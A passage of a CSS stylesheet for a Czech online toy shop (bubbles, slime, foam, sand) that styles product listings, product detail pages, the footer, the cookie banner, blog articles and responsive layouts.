    justify-content: center;
}

/*DETAIL KATEGORIE*/

.sidebar-inner > div.box-sm {
    border: none;
}

.type-category .products-block > div {
    position: relative;
    padding: 25px 25px 15px;
    box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.11);
    margin: 5px;
    width: calc(33.3333% - 10px) !important;
}

.type-category .products-block > div:hover {
    box-shadow: none;
    border: 1px solid #bebebe;
}

.type-category .product .p-desc {
    font-size: 11px;
    margin: 15px 0 0 !important;
}

.type-category .flag.flag-discount {
    display: none !important;
}

.type-category .products-block > div .p .availability {
    text-transform: lowercase;
    font-size: 11px;
    font-weight: 300;
    text-align: left;
}

.type-category .products-block > div .p .availability span {
    color: #2BC131;
}

.type-category .products-block .p-bottom > div {
    display: flex;
    justify-content: space-between;
    align-items: flex-end;
}

.type-category .products-block > div .p .p-bottom > div .p-tools .btn, .type-category .products-block > div .p .p-bottom > div .p-tools .btn.btn-cart {
    max-width: 97px;
    font-size: 14px;
    padding: 3px 25px;
    width: 100%;
    margin: 0;
}

.type-category .products-block > div .p .p-bottom > div .p-tools {
    width: auto;
    padding: 0;
}

.mydiscount {
    position: absolute;
    left: 6px;
    top: 1px;
    z-index: 1;
}

.type-category .products-block .p-bottom > div:before, .type-category .products-block .p-bottom > div:after, .welcome-wrapper ul li::before, .category-perex ul li::before, .p-short-description ul li::before, .tab-content ul li::before, article ul li::before {
    content: none;
}

.type-category .products-block > div .p .p-bottom > div .prices .price-final {
    font-size: 16px;
}

.type-category .products-block > div .p .p-bottom.single-button {
    padding: 10px 0 0;
}

.type-category .products-block > div .p .p-bottom.single-button .prices {
    text-align: left;
}

.type-category #category-header {
    font-size: 12px;
}

.type-category .category-header .dropdown button {
    font-size: 12px;
}

.type-category .category-header .dropdown-menu {
    font-size: 12px;
}

.type-category .price-standard {
    font-size: 10px;
    font-weight: 300;
    color: #4d4d4d;
}

.mydiscount span {
    top: 1px;
    left: 0;
    position: absolute;
    font-size: 10px;
    color: #fff;
    font-weight: 700;
    width: 100%;
    text-align: center;
}

.type-category #content-wrapper {
    position: relative;
}

.type-category .overall-wrapper {
    overflow: hidden;
}

.type-category .content-wrapper-in {
    padding: 45px 80px;
    box-shadow: inset 0px 0px 10px -5px rgb(0 0 0 / 25%);
}

.type-category .sidebar {
    margin-right: 100px;
    max-width: 287px;
    padding: 15px 30px;
}

.filters-title {
    font-size: 12px;
}

.type-category .category-title {
    font-size: 32px;
    font-weight: 300;
    text-align: center;
    margin-top: 0;
}

.type-category .category-title span {
    font-weight: 600;
}

.type-category #content {
    padding: 0;
}

.type-category .filter-section-button {
    display: none;
}

.type-category #category-filter-hover {
    display: block;
}

.type-category .category-top > h4 {
    margin-top: 25px;
    font-size: 20px;
    font-weight: 400;
    text-align: center;
}

.type-category .products-block > div .p .name {
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 14px;
    margin-bottom: 10px;
}

.type-category #productsTop .product {
    width: 33.3333%;
}

.type-category #productsTop .product .availability {
    display: none;
}

.type-category .products-inline > div .p .price strong {
    font-size: 14px;
}

.type-category #productsTop .product .name {
    font-size: 12px;
}

#category-filter-hover .filter-section:first-child, .sidebar > div.box-sm, .filter-section + .filter-section {
    border: none;
}

.type-category .box-categories {
    display: none;
}

.products-block > div .p .name {
    height: 62px;
}

.products-inline.products-top > div {
    display: flex;
}

.subcategories li a .text {
    font-size: 14px;
    font-weight: 400;
    line-height: 1.4;
}

.subcategories li a:hover .text {
    text-decoration: none;
}

.subcategories li a {
    border: 1px solid #bebebe !important;
    margin: 5px;
    padding: 0 10px;
}

.subcategories.with-image li {
    padding: 0;
    transition: all ease 300ms;
}

.subcategories.with-image li:hover {
    transform: scale(1.02);
}

.products-block > div .p .p-bottom > div .p-tools .btn:hover, .products-block > div .p .p-bottom > div .p-tools .btn.btn-cart:hover {
    background-color: #AFCB07;
    color: #1B1B1B;
    border-color: #AFCB07;
    font-weight: 400;
}

.products-block > div:hover .p a {
    text-decoration: none;
}

.category-perex {
    margin-top: 80px;
}

/*JSME MEGA*/

.in-jsme-mega article {
    max-width: 740px;
    margin: 0 auto;
}

/*EVENTY*/

.events-page-inner {
    display: flex;
    justify-content: center;
    align-items: flex-start;
    flex-wrap: wrap;
}

.event {
    display: flex;
    flex-direction: column;
    align-items: center;
    margin: 0 15px 30px;
    padding: 10px;
    border: 1px solid #bebebe;
    min-width: 215px;
}

.event-image {
    margin: 20px;
    height: 120px;
    display: flex;
    align-items: center;
    justify-content: center;
    text-align: center;
}

.event img {
    max-height: 120px;
    max-width: 150px;
}

/*DETAIL PRODUKTU*/

.box-bg-variant .categories a {
    font-size: 15px;
    padding-bottom: 5px;
    padding-top: 5px;
}

.sidebar > div.box-sm h4 {
    font-size: 14px;
    text-align: left;
    color: #4d4d4d;
    margin-bottom: 15px;
}

.slider-content, .ui-slider-horizontal, .ui-slider .ui-slider-range {
    height: 3px;
}

.box.box-sm.box-filters {
    padding: 0;
}

.ui-slider .ui-slider-range {
    background-color: #4D4D4D;
    border-color: #4D4D4D;
}

.ui-slider-horizontal .ui-slider-handle {
    border-radius: 20px;
    top: -8px;
}

.ui-slider-handle {
    background-color: #D7006E;
}

#filters {
    font-size: 11px;
    font-weight: 300;
}

.sidebar, .box.box-bg-variant {
    background-color: #fafafa;
}

.sidebar {
    padding-left: 20px;
}

.categories .topic.active > a {
    font-weight: 600;
}

#categories {
    font-weight: 300;
}

#categories .expandable > .topic > a > span::before {
    color: #E50783;
}

#categories .expandable > a > span, #categories .expandable > .topic > a > span {
    top: 8px;
}

.sidebar > div.box-sm {
    border-right: 0;
    border-left: 0;
    border-bottom: 0;
    margin-top: 0;
}

.type-detail #content-wrapper {
    position: relative;
}

.type-detail .overall-wrapper {
    overflow: hidden;
}

.type-detail .content-wrapper-in {
    padding: 45px 80px;
    box-shadow: inset 0px 0px 10px -5px rgb(0 0 0 / 25%);
}

.social-buttons-wrapper {
    display: none;
}

.p-to-cart-block {
    background-color: transparent;
}

.breadcrumb-in-detail .breadcrumbs {
    display: none;
}

.p-detail-inner-header h1, .p-detail-inner-header-mobile .h1 {
    font-size: 30px;
    font-weight: 400;
}

.p-detail-inner .p-short-description, .p-detail-inner .detail-parameters, .p-detail-inner .p-detail-inner-header {
    font-size: 13px;
}

.usps-detail {
    display: flex;
    justify-content: center;
    margin: 50px -10px;
}

.usp-detail {
    width: 25%;
    padding: 10px;
    display: flex;
    flex-direction: column;
    align-items: center;
    text-align: center;
}

.usp-detail h3 {
    font-size: 12px;
    font-weight: 600;
    margin: 0 0 5px;
    color: #d6006d;
}

.usp-detail p {
    font-size: 10px;
    font-weight: 300;
    margin: 0 auto;
}

.usp-detail img {
    height: 37px;
    margin-bottom: 12px;
}

.p-to-cart-block .quantity .increase, .p-to-cart-block .quantity .decrease {
    border: 1px solid #4D4D4D26;
    width: 23px;
    height: 23px;
    border-radius: 50px;
    top: calc(50% - 11.5px);
}

.p-to-cart-block .quantity .decrease::before, .p-to-cart-block .quantity .increase::before {
    position: absolute;
    top: -13px;
}

.p-to-cart-block .quantity .decrease:hover:before, .p-to-cart-block .quantity .increase:hover:before {
    background-color: transparent;
}

.p-detail .add-to-cart .quantity {
    border-width: 0px;
}

.p-to-cart-block .quantity input {
    border: 1px solid #4D4D4D26;
    border-radius: 50px;
    width: 36px;
    height: 36px;
    font-weight: 600;
}

.p-to-cart-block .add-to-cart-button {
    width: auto;
}

.type-detail .flag-discount {
    display: none;
}

.quantity .decrease:hover:before, .quantity .increase:hover:before {
    background-color: #E50783;
}

.p-to-cart-block {
    padding: 0;
}

.p-final-price-wrapper .price-standard > span, .p-final-price-wrapper .price-save > span {
    font-size: 13px;
}

.p-to-cart-block .p-final-price-wrapper .price-final-holder {
    font-size: 30px;
}

table.detail-parameters {
    display: none;
}

.p-detail-inner .p-detail-inner-header {
    margin-bottom: 0;
}

.p-detail-inner h1 {
    margin-bottom: 10px;
}

.quantity:hover {
    box-shadow: none;
}

.detail-category {
    margin: 0 !important;
    font-size: 13px;
}

.availability-label {
    font-size: 13px;
    color: #2BC131 !important;
}

.p-detail-inner .p-short-description {
    margin-top: 15px;
}

.sidebar {
    margin-right: 40px;
    max-width: 287px;
    padding: 15px 30px;
}

.shp-tabs-holder ul.shp-tabs {
    margin-left: 0;
}

.shp-tabs-holder ul.shp-tabs a.shp-tab-link {
    padding: 0;
    font-size: 18px;
}

.shp-tabs-wrapper .shp-tabs-row {
    padding-left: 0;
}

.shp-tabs-holder ul.shp-tabs li {
    padding: 10px;
}

.shp-tabs-holder, .shp-tabs {
    background: #f6f6f6;
    padding: 2px 0 0px 0;
}

.shp-tabs-holder ul.shp-tabs > li:first-child {
    margin-left: 0;
}

.shp-tabs-holder ul.shp-tabs {
    font-weight: 400;
}

.shp-tabs-holder ul.shp-tabs .shp-tab.active, .shp-tabs-holder ul.shp-tabs .shp-tab.active a {
    font-weight: 400;
    background: #fff;
}

.shp-tabs-holder ul.shp-tabs .shp-tab.active, .shp-tabs-holder ul.shp-tabs .shp-tab:hover {
    text-decoration: none;
    background-color: #fff;
}

.shp-tab .shp-tab-link {
    color: #b2b2b2 !important;
}

.shp-tab:hover .shp-tab-link {
    color: #4d4d4d !important;
}

.shp-tab.active .shp-tab-link {
    color: #4d4d4d !important;
}

.tab-content ul li::before {
    content: none;
}

.basic-description a {
    text-decoration: underline;
}

.basic-description h1 {
    font-size: 25px;
    font-weight: 400;
}

.basic-description h2 {
    font-size: 22px;
    font-weight: 400;
}

.basic-description h3 {
    font-weight: 400;
}

.basic-description a:hover {
    color: #E50783;
}

#certificates a {
    text-decoration: underline;
}

#certificates p {
    margin-bottom: 10px;
}

#certificates a:hover {
    color: #E50783;
}

#accordion-content .shp-accordion {
    padding: 0;
}

#accordion-content .shp-accordion.mine .shp-accordion-content {
    display: block;
}

.shp-accordion-link.mine::after {
    content: none !important;
}

.myaccordion-link, .shp-accordion-link {
    display: none !important;
}

/*FOOTER*/

.custom-footer {
    display: flex;
}

.custom-footer > div:last-child {
    margin-top: -25px;
}

.custom-footer > div {
    padding: 0 18px;
}

#footer {
    position: relative;
    background-color: #fff;
    padding-top: 150px;
    margin-top: 50px;
    font-size: 14px;
}

#footer::before {
    content: "";
    position: absolute;
    width: 100%;
    top: 0;
    height: 60px;
    left: 0;
    right: 0;
    background: url("/user/documents/upload/pata_stroke.svg");
    background-position: top center;
    background-repeat: no-repeat;
}

.footer-bottom {
    background-color: #fff;
}

.footer-bottom > .container {
    border-top: 1px solid #0000001f;
    padding: 15px 0 5px;
}

#footer h4 {
    font-size: 16px;
    font-weight: 700;
    margin-bottom: 20px;
    color: #4d4d4d;
}

#footer a, #footer p, .copyright {
    color: #4d4d4d;
}

#footer li {
    padding: 0;
    margin-bottom: 15px;
}

.custom-footer > div {
    padding-bottom: 0;
}

#footer .banner {
    margin-bottom: 20px;
}

#signature {
    float: none;
    text-align: center;
    width: 100%;
    margin-left: 0;
}

.copyright {
    text-align: center;
    display: block;
}

.myfooter-links a img {
    max-height: 20px;
    margin-right: 10px;
    width: 25px;
}

.myfooter-links a {
    display: block;
}

.myfooter-contact ul > li:last-of-type {
    display: flex;
    align-items: center;
}

.myfooter-contact ul > li:last-of-type p {
    margin-bottom: 0;
}

.myfooter-contact img {
    margin-right: 10px;
}

.copyright, #signature {
    font-size: 12px;
}

.myfooter-socials {
    text-align: center;
}

.myfooter-socials > img {
    margin-bottom: 30px;
}

.myfooter-socials div img {
    margin-right: 10px;
}

.myfooter-socials div a:hover img {
    animation-name: jumpingbutton;
    animation-duration: 1s;
    animation-iteration-count: infinite;
}

.myfooter-socials div {
    margin-bottom: 15px;
}

.myfooter-contact a:hover img {
    animation-name: jumpingbutton;
    animation-duration: 1s;
    animation-iteration-count: infinite;
}

/*COOKIES LIŠTA*/

.siteCookies {
    width: 100% !important;
    background-color: rgba(0, 0, 0, 0.65) !important;
    margin: 0 !important;
    top: 0;
    left: 0 !important;
    bottom: 0;
    right: 0;
    z-index: 10000002;
}

.siteCookies__form {
    left: 50% !important;
    top: 50%;
    transform: translate(-50%, -50%);
    position: fixed;
    background-color: #fff !important;
    border-radius: 10px;
    padding: 20px;
    max-width: unset !important;
    flex-wrap: wrap;
    flex-direction: column;
    width: auto;
}

.siteCookies__content, .siteCookies__content *, .siteCookies__text p {
    color: #000;
}

.siteCookies__buttonWrap {
    justify-content: flex-end;
    align-items: center;
    margin-top: 30px;
}

.siteCookies__buttonWrap .set, .siteCookies__button--first {
    padding: 10px 0 !important;
}

.siteCookies__buttonWrap .js-cookiesConsentSubmit {
    border: 2px solid #AFCA0B;
    transition: all ease 300ms;
    color: #fff;
    margin-left: 0;
    margin-right: 0;
    background-color: #AFCA0B;
    width: 300px;
    max-width: 100%;
}

.siteCookies__links {
    text-align: right;
    margin-right: 40px;
}

.siteCookies__link {
    color: #000;
    font-weight: 400;
    background-color: transparent;
}

.siteCookies__link:hover {
    background-color: transparent;
    color: #000;
    text-decoration: underline;
}

.siteCookies__text a {
    color: #000;
    text-underline-offset: 2px;
}

.siteCookies__text a:hover {
    color: #000;
}

/*ČLÁNKY*/

.type-post header h1, .container-narrow > h1 {
    font-size: 30px;
    font-weight: 400;
    text-align: center;
    padding-bottom: 0;
    line-height: 1.33;
    margin-bottom: 50px;
}

.type-post header h1::after, .container-narrow > h1::after {
    content: none;
}

.type-post h2 {
    line-height: 1.33;
}

.type-post h3 {
    margin: 30px 0 15px;
}

.type-post img {
    margin: 20px 0;
}

.type-post a:hover {
    color: #E50783;
}

.type-post a {
    color: #4d4d4d;
    text-decoration: underline;
}

.type-post time {
    display: none;
}

.type-post article {
    max-width: 740px;
    margin: 70px auto;
    line-height: 1.8;
}

.type-post h2 {
    margin-top: 2em;
    margin-bottom: .9em;
}

.type-post h3 {
    margin-top: 1.3em;
    margin-bottom: .5em;
}

.type-post iframe {
    display: block;
    margin: 10px 0;
}

.pagination-top > strong, .pagination-top .pagination-link, .pagination a {
    background: transparent;
}

.pagination-top:hover > strong, .pagination-top:hover .pagination-link, .pagination a:hover {
    background: transparent;
}

.pagination__list {
    display: flex !important;
}

/*DRBKY*/

.toggle-coupon-input .discount-coupon {
    display: block;
}

.zasilkovna-name {
    color: #E50783;
}

.site-msg.information {
    max-width: 100%;
    position: relative;
    bottom: 0;
    left: 0;
    opacity: 1;
    box-shadow: none;
    color: #fff;
    background-color: #E50783;
    text-align: center;
    font-size: 15px;
    padding: 15px;
}

.btn.btn-default, a.btn.btn-default {
    background-color: #AFCA0B !important;
    color: #fff !important;
    border: none !important;
}

.btn.btn-default:hover, a.btn.btn-default:hover {
    background-color: #AFCA0B;
    border-color: #AFCA0B;
    color: #4d4d4d !important;
}

.site-msg .close::before, .site-msg .close::after {
    background-color: #fff;
}

#header .dropdown {
    display: none;
}

.top-products li .top-products-content, .box-bg-variant .categories a, .categories .topic.child-active > a, .categories li.active > a, .subcategories li a, .btn.btn-default, a.btn.btn-default, .shp-tab-link {
    color: #4d4d4d;
}

.news-wrapper .news-item {
    width: calc(33.333% - 20px);
}

.news-wrapper {
    max-width: 1100px;
    margin: 40px auto 0;
}

.news-wrapper .news-item .title {
    font-size: 16px;
}

.type-posts-listing .news-item h1 {
    line-height: 1;
}

.type-posts-listing #content-wrapper {
    width: 100%;
    max-width: 1720px;
    margin-bottom: 80px;
}

.type-posts-listing .container-narrow {
    width: 100%;
}

.type-posts-listing .pagination-top, .type-posts-listing .pagination .current, .type-posts-listing .pagination > a:last-child {
    display: none;
}

.type-posts-listing .pagination {
    min-width: auto;
}

.type-posts-listing .pagination-wrapper {
    justify-content: center;
}

.type-posts-listing .pagination > .next.pagination-link {
    width: auto;
    height: auto;
    margin: 0;
    line-height: 1;
    max-width: unset;
}

.type-posts-listing .pagination > .next.pagination-link::before {
    content: none;
}

.filter-sections {
    background-color: #fafafa;
}

.subcategories li a:hover .text {
    text-underline-offset: 1px;
}

.disclaimer {
    font-size: 12px;
    max-width: 1418px;
    margin: 0 auto !important;
    text-align: center;
    padding: 0 10px 20px;
}

.overall-wrapper {
    padding-bottom: 0 !important;
}

.product-slider .product-slider-pagination .pagination-button.active {
    background-color: #E50783;
}

.price-range > div {
    background-color: #E50783;
}

.in-kosik .btn.btn-conversion, .ordering-process .btn.btn-conversion {
    height: auto;
}

ol.cart-header li.active a::before, ol.cart-header li.active strong::before {
    background-color: #E50783;
    border-color: #E50783;
    color: #fff;
}

ol.cart-header li.completed a span::after, ol.cart-header li.completed strong span::after {
    border-top-color: #E50783;;
}

ol.cart-header li.completed a::before, ol.cart-header li.completed strong::before {
    background-color: #E50783;
    border-color: #E50783;
    color: #fff;
}

.checkout-box .btn.btn-default {
    background-color: transparent !important;
    color: #4d4d4d !important;
}

.radio-wrapper input[type="checkbox"]:checked + label::after, .radio-wrapper input[type="radio"]:checked + label::after {
    background-color: #E50783;
    border-color: #bebebe;
}

.myaccordion-content {
    margin-top: 14px;
}

.myaccordion-link {
    position: relative;
    font-size: 24px;
    cursor: pointer;
    color: #333333;
    align-items: center;
    margin-bottom: 0 !important;
    font-weight: bold;
}

.myaccordion-link::after {
    content: '\e911';
    justify-self: flex-end;
    margin-left: auto;
    display: inline-block;
    vertical-align: middle;
    font-family: shoptet;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    line-height: 0;
    text-transform: none;
    text-decoration: none;
}

.myaccordion-link.active::after {
    content: '\e90e';
}

.mytabs-holder {
    background: #f6f6f6;
    padding: 2px 0 0px 0;
    list-style: none;
}

.mytabs-holder li {
    display: inline-block;
    font-weight: 400;
    padding: 10px;
}

.mytabs-holder li.active, .mytabs-holder li:hover {
    background: #fff;
}

/*RESPO*/


@media (max-width: 1399px) {
    .homepage .mycategory h2 {
        font-size: 32px;
    }

    .mycategory.megazelatyna .mycategory-left {
        padding-right: 10px;
    }

    .mycategory.megabublina .mycategory-left {
        padding-right: 10px;
    }

    .mycategory.megapena .mycategory-left {
        padding-right: 10px;
    }

    .mycategory.megaslizoun .mycategory-left {
        padding-right: 10px;
    }

    #footer {
        padding-top: 100px;
    }

    .blog-posts {
        margin-top: 60px;
    }

    .mycategory-right img {
        max-height: 150px;
        max-width: 200px;
    }

    .mycategory {
        align-items: center;
    }
}

@media (max-width: 1199px) {
    .banners-row .banner-wrapper {
        margin: 0 5px;
    }

    .next-to-carousel-banners > .banner-wrapper {
        width: calc(33.3333% - 10px);
    }

    .products-block > div .p .p-bottom > div .p-tools .btn, .products-block > div .p .p-bottom > div .p-tools .btn.btn-cart {
        padding: 5px 30px;
        width: 110px;
    }

    .mycategory.megaslizoun .mycategory-left, .mycategory.megapena .mycategory-left, .mycategory.megazelatyna .mycategory-left, .mycategory.megabublina .mycategory-left {
        padding-right: 0;
        max-width: 290px;
        text-align: center;
        align-items: center;
    }

    .mycategories {
        margin: 0 -5px;
    }

    .mycategory.megaslizoun, .mycategory.megapena, .mycategory.megazelatyna, .mycategory.megabublina {
        width: calc(50% - 10px);
        margin: 5px;
        flex-direction: column;
        align-items: center;
        padding: 40px;
    }

    .mycategory-right {
        max-height: 150px;
        max-width: 200px;
        margin-top: 20px;
    }

    .why-inner {
        flex-wrap: wrap;
    }

    .usp {
        width: calc(25% - 40px);
        max-width: 150px;
        margin: 10px 20px;
    }

    .blog-posts-inner {
        flex-wrap: wrap;
    }

    .blog-post {
        min-width: 350px;
    }

    .withyou-text {
        margin-left: 40px;
    }

    .second .withyou-text {
        margin-right: 40px;
    }

    .withyou.second {
        margin: 70px 0;
    }

    .mynewsletter-inner > div {
        width: 33.3333%;
    }

    .mynewsletter-image::before {
        width: 200px;
        height: 140px;
        top: calc(50% - 70px);
        left: calc(50% - 100px);
    }

    .welcome-wrapper {
        margin-bottom: 0;
    }

    .custom-footer {
        justify-content: center;
    }

    .custom-footer > div:last-child {
        margin-top: 0;
    }

    .aboutus-flex-image {
        order: 2;
    }

    .aboutus-flex-text {
        order: 1;
        margin: 0 30px 0 0;
    }

    .aboutus h2 {
        margin-top: 45px;
    }

    .contact-page-info > div img {
        max-width: 30px;
        margin-right: 20px;
    }

    .wrote-part a:first-child {
        justify-content: center;
    }

    .wrote-part {
        width: calc(33.3333% - 60px);
        margin: 30px;
    }

    .workshop-flex-text {
        margin-left: 30px;
    }

    .workshop-rest {
        margin-top: 30px;
    }

    .mania-flex-image {
        flex-shrink: 1;
        width: 50%;
    }

    .mania-flex-text {
        margin-left: 30px;
        width: 50%;
    }

    .blower-text {
        margin-left: 50px;
    }

    .btn-holder > a:first-child {
        margin-top: 25px;
        margin-right: 15px;
    }

    .faq-inner-part {
        width: calc(50% - 40px);
    }

    .custom-footer {
        flex-wrap: wrap;
    }

    #footer .banner {
        text-align: center;
        margin-bottom: 40px;
    }

    .myfooter-contact ul > li:last-of-type {
        justify-content: center;
    }

    #navigation .menu-level-2 > li img {
        max-height: 55px;
        max-width: 75px;
    }

    .navigation-in > ul > li.ext > ul > li {
        width: calc(33.333% - 20px);
    }

    .navigation-in > ul > li > a {
        padding-inline: 20px !important;
    }
}

@media (max-width: 991px) {
    .top-navigation-bar-menu {
        justify-content: center;
    }

    .top-navigation-menu {
        margin-bottom: 20px;
    }

    #header .form-control {
        height: 40px;
    }

    #header .search {
        margin: 0 auto;
        max-width: 200px;
    }

    .usp {
        width: calc(33.3333% - 40px);
    }

    .mynewsletter-inner {
        padding: 40px 10px 40px 0;
    }

    .mynewsletter-form, .mynewsletter-title {
        margin: 0 10px;
    }

    .aboutus-flex {
        flex-direction: column;
    }

    .aboutus-flex-image {
        width: 100%;
    }

    .aboutus-flex-text {
        width: 100%;
        margin: 0;
    }

    .aboutus-gallery > div {
        margin: 10px;
        width: calc(25% - 20px);
    }

    .aboutus-gallery {
        margin: 0;
    }

    .contact-page-inner {
        flex-direction: column;
    }

    .contact-page-inner > div {
        width: calc(100% - 30px);
        max-width: 550px;
    }

    .wrote-part {
        width: calc(50% - 60px);
    }

    .workshop-flex {
        flex-direction: column;
        align-items: center;
    }

    .workshop-flex-image {
        flex-shrink: 1;
        order: 2;
    }

    .workshop-flex-text {
        margin-left: 0;
        order: 1;
    }

    .workshop-gallery {
        margin: 0;
    }

    .workshop-gallery > div {
        margin: 10px;
        width: calc(25% - 20px);
    }

    .shops {
        text-align: left !important;
    }

    .workshop-videos {
        flex-wrap: wrap;
    }

    .workshop-videos > div {
        width: calc(50% - 30px);
    }

    .photoandvideos-videos > div {
        width: calc(50% - 30px);
    }

    .mania-flex-text {
        margin-left: 0;
        order: 1;
        width: 100%;
    }

    .mania-flex-image {
        order: 2;
        width: 100%;
    }

    .mania-flex {
        flex-wrap: wrap;
    }

    .mania {
        text-align: center;
    }

    .mania-videos {
        flex-wrap: wrap;
        justify-content: center;
    }

    .mania-videos > div {
        width: calc(50% - 30px);
        margin: 15px;
    }

    .blower-flex {
        flex-direction: column;
    }

    .blower-image {
        order: 2;
    }

    .blower-text {
        order: 1;
        margin-left: 0;
    }

    .blower-form {
        text-align: center;
    }

    .mania .plus-gallery-item {
        width: calc(25% - 10px) !important;
    }

    #content h1 {
        margin-bottom: 0;
    }

    #content .basic-description h1 {
        margin-bottom: 14px;
    }

    .contact-page, .wrote, .mania-flex, .workshop, .blower, .shops, .faq, .followus {
        margin-top: 45px;
    }

    .news-wrapper .news-item {
        width: calc(50% - 20px);
        text-align: center;
    }

    .news-item time, .news-item-detail time {
        margin-top: 10px;
    }

    .type-post iframe {
        margin: 10px auto;
    }

    .type-post .plus-gallery-wrap {
        text-align: center;
    }

    .faq-inner {
        justify-content: center;
    }

    .faq-inner-part {
        width: calc(100% - 40px);
    }

    .faq-toggler {
        max-width: 530px;
        margin: 0 auto;
    }

    .navigation-in > ul > li {
        width: auto;
    }

    #footer {
        padding-top: 60px;
        margin-top: 0;
    }

    .footer-rows .custom-footer {
        justify-content: center;
    }

    .type-category .products-block > div {
        width: calc(50% - 10px) !important;
    }

    .navigation-in > ul > li.ext > ul > li {
        width: calc(50% - 20px);
    }

    .workshop-flex-text > h2:last-of-type {
        margin-top: 0;
    }

    .navigation-in > ul > li > a {
        padding-inline: 12px !important;
    }
}

@media (max-width: 767px) {
    .next-to-carousel-banners {
        flex-direction: column;
        margin: 5px 0 0;
        align-items: center;
    }

    .next-to-carousel-banners > .banner-wrapper {
        width: 100%;
        margin: 5px;
    }

    .myproducts-title {
        margin-top: 10px;
    }

    .mycategories {
        margin: 0;
    }

    .mycategory.megaslizoun, .mycategory.megapena, .mycategory.megazelatyna, .mycategory.megabublina {
        width: 100%;
        margin: 5px 0;
    }

    .mycategory.megazelatyna {
        order: 4;
    }

    .usp {
        width: 150px;
    }

    .blog-posts {
        margin-top: 30px;
    }

    .withyou-inner {
        flex-direction: column;
    }

    .withyou-text {
        margin: 15px 0 0;
        text-align: center;
    }

    .withyou-image {
        text-align: center;
    }

    .withyou .btn-holder {
        margin-top: 35px;
    }

    .second .withyou-text {
        margin: 0 0 25px 0;
    }

    .mynewsletter-inner {
        flex-direction: column;
        padding: 30px 20px;
        max-width: 450px;
    }

    .mynewsletter-inner > div {
        width: 100%;
        margin: 0;
    }

    .mynewsletter-title {
        margin-bottom: 15px !important;
        order: 1;
    }

    .mynewsletter-form {
        order: 2;
    }

    .mynewsletter-image {
        order: 3;
        height: 150px;
        margin-top: 20px !important;
    }

    .mynewsletter .compact-form .form-control {
        text-align: center;
    }


    .custom-footer > div {
        width: 50%;
    }

    #footer .banner {
        min-height: auto;
        margin-bottom: 40px;
    }

    .navigation-buttons {
        justify-content: flex-end;
    }

    .p-to-cart-block {
        flex-wrap: nowrap;
    }

    .p-to-cart-block .add-to-cart-button {
        margin-top: 0;
    }

    .aboutus-gallery {
        flex-wrap: wrap;
    }

    .aboutus-gallery > div {
        width: calc(50% - 20px);
    }

    header h1, .container-narrow > h1 {
        font-size: 30px;
        margin: 30px 0 30px !important;
        padding-bottom: 35px;
    }

    header h1::after, .container-narrow > h1::after {
        width: 120px;
        height: 30px;
        background-size: 120px;
        left: calc(50% - 60px);
    }

    .type-page h2 {
        font-size: 26px;
    }

    .contact-page-info {
        flex-direction: column;
        align-items: center;
    }

    .contact-page-info > div {
        margin: 15px;
    }

    .workshop-gallery {
        flex-wrap: wrap;
    }

    .workshop-gallery > div {
        width: calc(50% - 20px);
    }

    .workshop-videos > div {
        width: calc(100% - 30px);
    }

    .photoandvideos-videos > div {
        width: calc(100% - 30px);
    }

    .mania-videos > div {
        width: calc(100% - 30px);
    }

    .green-btn {
        font-size: 16px;
        padding: 10px 15px;
        margin: 10px;
    }

    .green-btn span {
        margin-left: 10px;
        font-size: 20px;
    }

    .btn-holder > a:first-child {
        margin: 10px;
    }

    .mania .plus-gallery-item {
        width: calc(50% - 10px) !important;
    }

    .siteCookies__buttonWrap {
        flex-direction: column;
        gap: 10px;
        margin-top: 30px;
    }

    .siteCookies__links {
        text-align: center;
        margin-right: 0;
        margin-bottom: 0;
    }

    .siteCookies__content, .siteCookies__content *, .siteCookies__text p {
        text-align: center;
    }

    .siteCookies__form {
        width: 100%;
        max-width: 400px !important;
    }

    .navigation-in {
        font-size: 16px;
    }

    .navigation-in > ul > li > a > b {
        font-weight: 400;
        text-decoration: none !important;
        padding: 5px 0;
    }

    .top-navigation-bar-menu {
        float: none;
        padding-top: 10px !important;
        margin-top: 10px !important;
        border-top: 1px solid #E50783;
    }

    .top-navigation-bar-menu li:first-child a {
        padding: 10px 20px;
    }

    .navigation-in > ul.top-navigation-bar-menu > li > a {
        padding: 5px 20px;
    }

    #navigation .menu-level-1 > li > a .submenu-arrow, #navigation .navigationActions > li > a .submenu-arrow {
        width: 28px;
        height: 28px;
        line-height: 28px;
    }

    #navigation .menu-level-1 > li > a, #navigation .navigationActions > li > a {
        padding-right: 0;
    }

    .navigation-in ul.menu-level-2 li a {
        padding-bottom: 5px;
        padding-top: 5px;
    }

    .navigation-in .navigationActions {
        border-color: #E50783;
    }

    .navigationActions {
        padding-top: 10px !important;
        margin-top: 10px !important;
    }

    .navigation-in > ul > li > a > span {
        padding-top: 5px;
        padding-bottom: 5px;
    }

    .navigationActions__submenu__item--active::before {
        background-color: #E50783;
    }

    .faq .toggler-title {
        padding: 0;
    }

    .navigation-buttons .dropdown {
        display: block;
    }

    .myproducts-title .homepage-group-title.active {
        font-size: 30px;
    }

    .myproducts-title .homepage-group-title.active::after {
        width: 100px;
        height: 35px;
        background-size: 100px;
        left: calc(50% - 50px);
    }

    .myproducts-title .homepage-group-title.active {
        padding-bottom: 40px;
    }

    .p-to-cart-block .add-to-cart-button {
        width: 130px;
        margin-left: 10px;
    }

    .type-category .content-wrapper-in {
        padding: 30px;
    }

    .type-category #productsTop .product {
        width: 50%;
    }

    .products-inline.products-top {
        justify-content: center;
    }

    .navigation-in > ul > li > a {
        display: flex;
        column-gap: 8px;
    }

    .menu-item-961 > a::before, .menu-item-982 > a::before, .menu-item-988 > a::before, .menu-item-982 > a::before, .menu-item-1129 > a::before, .menu-item-979 > a::before, .menu-item-1045 > a::before, .menu-item-1253 > a::before, .menu-item-1256 > a::before {
        display: inline-block;

        position: relative;
        content: "";
        width: 40px;
        height: 30px;
        background-size: contain;
        background-repeat: no-repeat;
        background-position: center;
    }

    .menu-item-961 > a::before {
        background-image: url("/user/documents/upload/kodovani/ikony/ico_bublifuk.svg");
    }

    .menu-item-982 > a::before {
        background-image: url("/user/documents/upload/kodovani/ikony/ico_sliz.svg");
    }

    .menu-item-988 > a::before {
        background-image: url("/user/documents/upload/kodovani/ikony/ico_peny.svg");
    }

    .menu-item-1129 > a::before {
        background-image: url("/user/documents/upload/kodovani/ikony/ico_pisek.svg");
    }

    .menu-item-979 > a::before {
        background-image: url("/user/documents/upload/kodovani/ikony/ico_kreativni-hracky.svg");
    }

    .menu-item-1045 > a::before {
